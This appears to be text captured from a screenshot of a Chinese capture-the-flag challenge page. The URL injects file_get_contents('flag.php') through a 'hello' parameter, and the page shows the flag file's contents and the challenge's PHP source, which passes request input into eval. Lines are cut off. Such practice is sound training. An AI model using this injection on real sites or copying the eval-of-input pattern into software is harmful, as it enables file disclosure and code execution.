 不安全 view-source:305d9e8cfefc434dba3e5a5e06c0e11131a3c8e55d254f5b.changame.ichunqiu.com/?hello=file_get_contents(%27flag.php%27)
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
1 string(83) "<?php
2 $flag = 'Too Young Too Simple';
3 #flag{d80c4d91-55ba-404f-8913-1a3ea538c3d1};
4 "
5 <code><span style="color: #000000">
6 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style=
</span><span style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="colo
style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;</span><span style="color: #DD0000">"var_dump(</span><span style="color:
style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</s
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
7 </span>
8 </code>